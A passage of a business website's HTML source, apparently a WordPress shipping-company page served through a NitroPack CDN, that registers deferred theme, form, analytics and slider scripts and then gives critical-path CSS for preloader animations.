"[base64]/dmVyPTYuNS43In0=");NPRL.registerScript("https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/wp-content/plugins/revslider/public/assets/js/nitro-min-9009b623f5fc55dd2bfc6d1ab8b09aa8.jquery.themepunch.tools.min.js", "tp-tools-js", "[base64]");NPRL.registerScript("https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/wp-content/plugins/revslider/public/assets/js/nitro-min-9009b623f5fc55dd2bfc6d1ab8b09aa8.jquery.themepunch.revolution.min.js", "revmin-js", "[base64]");NPRL.registerScript("https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/nitro-min-32d447e14b3b16bd53397eae0d748d66.webfontloader.js", "mk-webfontloader-js", "[base64]");NPRL.registerScript("https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/nitro-min-32d447e14b3b16bd53397eae0d748d66.webfontloader-init.js", "mk-webfontloader-init-js", "[base64]");NPRL.registerScript("https://www.googletagmanager.com/gtag/js?id=GT-P36L6HWP", "google_gtagjs-js", "[base64]/aWQ9R1QtUDM2TDZIV1AifQ==");NPRL.registerInlineScript("google_gtagjs-js-after", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6Imdvb2dsZV9ndGFnanMtanMtYWZ0ZXIifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("2f7faf1086ab3ef57f37036d7b892524-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IjJmN2ZhZjEwODZhYjNlZjU3ZjM3MDM2ZDdiODkyNTI0LTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("9d33b90d17cf095c9325ae400ad7d209-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiI5ZDMzYjkwZDE3Y2YwOTVjOTMyNWFlNDAwYWQ3ZDIwOS0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("abada5898830a2fc7fed3d86458cdbcd-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJhYmFkYTU4OTg4MzBhMmZjN2ZlZDNkODY0NThjZGJjZC0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://www.googletagmanager.com/gtag/js?id=G-08REFBTNL8", "3cb53f39a49a94d2b2e24b67c2f5f656-1", "[base64]");NPRL.registerInlineScript("7f9484d6c5081426da66e03f4a3f6e8d-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiI3Zjk0ODRkNmM1MDgxNDI2ZGE2NmUwM2Y0YTNmNmU4ZC0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("d898e964b7a0b51604fd1aec8efa6f63-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJkODk4ZTk2NGI3YTBiNTE2MDRmZDFhZWM4ZWZhNmY2My0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("b1207bf2bee5f8f4ddbd2435f657e629-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJiMTIwN2JmMmJlZTVmOGY0ZGRiZDI0MzVmNjU3ZTYyOS0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("b14bbcb43ad018619f4613905d0e17cf-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImIxNGJiY2I0M2FkMDE4NjE5ZjQ2MTM5MDVkMGUxN2NmLTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://www.googletagmanager.com/gtag/js?id=UA-121333217-1", "1b6df081ae0e5ed4842c9f819d2d0c68-1", "[base64]");NPRL.registerInlineScript("fc402f00e80a03d86212fc81aa145c34-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJmYzQwMmYwMGU4MGEwM2Q4NjIxMmZjODFhYTE0NWMzNC0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://www.googletagmanager.com/gtag/js?id=UA-122184301-1", "cfc486a71590d1def7d58fdf8baf52ca-1", "[base64]");NPRL.registerInlineScript("9558bf5019768503fc76415df129c0e9-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiI5NTU4YmY1MDE5NzY4NTAzZmM3NjQxNWRmMTI5YzBlOS0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://www.googletagmanager.com/gtag/js?id=AW-793118476", "144c2903f9e5ed112dc5b8500d6a654a-1", "[base64]");NPRL.registerInlineScript("dcc2a420f8b9fd6abdcb7a9a0ae2989e-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJkY2MyYTQyMGY4YjlmZDZhYmRjYjdhOWEwYWUyOTg5ZS0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("a34d3bf7a1e45b1cd9741f61a8197a3b-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJhMzRkM2JmN2ExZTQ1YjFjZDk3NDFmNjFhODE5N2EzYi0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("034fc6703290897391b4dcf5c06670cd-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJkYXRhLWNmYXN5bmMiOiJmYWxzZSIsImlkIjoiMDM0ZmM2NzAzMjkwODk3MzkxYjRkY2Y1YzA2NjcwY2QtMSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerInlineScript("67425970ae16267f105aeca45f03edf0-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJkYXRhLWNmYXN5bmMiOiJmYWxzZSIsImlkIjoiNjc0MjU5NzBhZTE2MjY3ZjEwNWFlY2E0NWYwM2VkZjAtMSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerInlineScript("2e117f46eed540f5244f9a237a7293ab-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiIyZTExN2Y0NmVlZDU0MGY1MjQ0ZjlhMjM3YTcyOTNhYi0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("f05ced37d93f5def69a4c350522299d7-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImYwNWNlZDM3ZDkzZjVkZWY2OWE0YzM1MDUyMjI5OWQ3LTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/wp-content/plugins/arforms-form-builder/js/nitro-min-67b1882d0e597583122832b0f107b67c.nouislider.js", "nouislider-js", "[base64]/dmVyPTYuOS41In0=");NPRL.registerScript("https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/wp-includes/js/dist/nitro-min-4fddbd9c6f14b07aa4889bdf1cf9cb3a.hooks.min.js", "wp-hooks-js", "[base64]");NPRL.registerScript("https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/wp-includes/js/dist/nitro-min-c33ce3335593203d6e5cdf3fa9d16b8c.i18n.min.js", "wp-i18n-js", "[base64]");NPRL.registerInlineScript("wp-i18n-js-after", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IndwLWkxOG4tanMtYWZ0ZXIifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/wp-content/plugins/contact-form-7/includes/swv/js/nitro-min-fc7a0ef2c7bce2ccea0fe3d78afa5ee2.index.js", "swv-js", "[base64]");NPRL.registerInlineScript("contact-form-7-js-before", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImNvbnRhY3QtZm9ybS03LWpzLWJlZm9yZSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/wp-content/plugins/contact-form-7/includes/js/nitro-min-fc7a0ef2c7bce2ccea0fe3d78afa5ee2.index.js", "contact-form-7-js", "[base64]");NPRL.registerInlineScript("pt-cv-content-views-script-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6InB0LWN2LWNvbnRlbnQtdmlld3Mtc2NyaXB0LWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/nitro-min-2f5452f2f6ad309308f4bc6f09eb957f.cv.js", "pt-cv-content-views-script-js", "[base64]");NPRL.registerInlineScript("flying-pages-js-before", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImZseWluZy1wYWdlcy1qcy1iZWZvcmUifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/wp-content/plugins/flying-pages/nitro-min-35759993177e9650ecdc7453705e8b25.flying-pages.min.js", "flying-pages-js", "[base64]/dmVyPTIuNC43In0=");NPRL.registerInlineScript("wpcf7-redirect-script-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IndwY2Y3LXJlZGlyZWN0LXNjcmlwdC1qcy1leHRyYSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/wp-content/plugins/wpcf7-redirect/build/assets/nitro-min-413f7bf888448f901f62e6225dba793d.frontend-script.js", "wpcf7-redirect-script-js", "[base64]");NPRL.registerScript("https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/wp-content/themes/jupiter/assets/js/min/nitro-min-32d447e14b3b16bd53397eae0d748d66.full-scripts.js", "theme-scripts-js", "[base64]/dmVyPTYuOC4zIn0=");NPRL.registerScript("https://www.google.com/recaptcha/api.js?render=6Ldlk7gUAAAAADATZE2UXWTR894aCoyrMWSp1Axw&ver=3.0", "google-recaptcha-js", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6Imdvb2dsZS1yZWNhcHRjaGEtanMifSwiY2Fub25pY2FsTGluayI6Imh0dHBzOlwvXC93d3cuZ29vZ2xlLmNvbVwvcmVjYXB0Y2hhXC9hcGkuanM/cmVuZGVyPTZMZGxrN2dVQUFBQUFEQVRaRTJVWFdUUjg5NGFDb3lyTVdTcDFBeHcmdmVyPTMuMCJ9");NPRL.registerScript("https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/wp-includes/js/dist/vendor/nitro-min-2c7cef87d91a8c32817cef0915f9141b.wp-polyfill.min.js", "wp-polyfill-js", "[base64]/dmVyPTMuMTUuMCJ9");NPRL.registerInlineScript("wpcf7-recaptcha-js-before", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IndwY2Y3LXJlY2FwdGNoYS1qcy1iZWZvcmUifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/wp-content/plugins/contact-form-7/modules/recaptcha/nitro-min-fc7a0ef2c7bce2ccea0fe3d78afa5ee2.index.js", "wpcf7-recaptcha-js", "[base64]/dmVyPTYuMC42In0=");NPRL.registerScript("https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/wp-content/plugins/arforms/bootstrap/js/nitro-min-67b1882d0e597583122832b0f107b67c.jqBootstrapValidation.js", "jquery-validation-js", "[base64]");NPRL.registerScript("https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/wp-includes/js/jquery/ui/nitro-min-b37ee7748593354934fd70387522d067.core.min.js", "jquery-ui-core-js", "[base64]/dmVyPTEuMTMuMyJ9");NPRL.registerScript("https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/wp-includes/js/jquery/ui/nitro-min-b37ee7748593354934fd70387522d067.effect.min.js", "jquery-effects-core-js", "[base64]");NPRL.registerScript("https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/wp-includes/js/jquery/ui/nitro-min-b37ee7748593354934fd70387522d067.effect-slide.min.js", "jquery-effects-slide-js", "[base64]");NPRL.registerInlineScript("arforms-js-before", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImFyZm9ybXMtanMtYmVmb3JlIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/wp-content/plugins/arforms/js/nitro-min-243fd5fe246c8bd25c303f094cd27b8d.arforms.js", "arforms-js", "[base64]");NPRL.registerInlineScript("arforms-js-after", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImFyZm9ybXMtanMtYWZ0ZXIifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/wp-content/plugins/arforms/js/nitro-min-5e1e56eb270eb9db2d6a55ab70acf2a1.arforms_pro_control.js", "arforms-pro-control-js", "[base64]");NPRL.registerScript("https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/wp-content/plugins/arforms-form-builder/js/nitro-min-af7c5bd03ca9ae5eb43245ea7bc8388f.arforms_controls.js", "arforms-control-js", "[base64]");NPRL.registerScript("https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/wp-content/plugins/arforms/js/nitro-min-67b1882d0e597583122832b0f107b67c.arf_modal_js.js", "arf-modal-js-js", "[base64]/dmVyPTYuOS41In0=");NPRL.registerInlineScript("pt-cv-append-scripts", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJwdC1jdi1hcHBlbmQtc2NyaXB0cyJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerInlineScript("a4d4987590e5df1e9337773c16f58ed1-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImE0ZDQ5ODc1OTBlNWRmMWU5MzM3NzczYzE2ZjU4ZWQxLTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("bcdc541dabfee1aeea242a5cd2992c59-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImJjZGM1NDFkYWJmZWUxYWVlYTI0MmE1Y2QyOTkyYzU5LTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://js.hs-scripts.com/7381456.js", "hs-script-loader", "[base64]");NPRL.registerInlineScript("38af04391a7ac65029d3f7d99872ffb7-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiIzOGFmMDQzOTFhN2FjNjUwMjlkM2Y3ZDk5ODcyZmZiNy0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/wp-content/plugins/rocket-lazy-load/assets/js/16.1/nitro-min-lazyload.min.js", "cd52f500a6bf79489660f3d13bcb82e5-1", "[base64]");NPRL.registerInlineScript("e37ada21cd7589f82c2e16b4ddf22c40-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJlMzdhZGEyMWNkNzU4OWY4MmMyZTE2YjRkZGYyMmM0MC0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");</script><noscript id="nitro-deferred-styles"><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id="critical-path-css" type="text/css" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{-webkit-animation-delay:-.2s;animation-delay:-.2s;top:50%;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;-webkit-animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08);animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){-webkit-animation-delay:-.36s;animation-delay:-.36s}.ball-pulse>div:nth-child(2){-webkit-animation-delay:-.24s;animation-delay:-.24s}.ball-pulse>div:nth-child(3){-webkit-animation-delay:-.12s;animation-delay:-.12s}@-webkit-keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-webkit-transform:translateY(-15px) translateX(-10px);-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;-webkit-animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;-webkit-animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;-webkit-animation-duration:1s;animation-duration:1s}@-webkit-keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@-webkit-keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}@keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:50px;height:50px;-webkit-animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-webkit-transform:translate(-25px,-25px);-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;-webkit-animation:cube-transition 1.6s 0s infinite ease-in-out;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:60px;width:60px;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.line-scale>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){-webkit-animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){-webkit-animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){-webkit-animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){-webkit-animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){-webkit-animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@-webkit-keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}@keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}.ball-scale-multiple{position:relative;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;-webkit-animation:ball-scale-multiple 1s 0s linear infinite;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){-webkit-animation-delay:-.2s;animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}@-webkit-keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){-webkit-animation:ball-pulse-sync .6s -.21s infinite ease-in-out;animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){-webkit-animation:ball-pulse-sync .6s -.14s infinite ease-in-out;animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){-webkit-animation:ball-pulse-sync .6s -70ms infinite ease-in-out;animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@-webkit-keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes 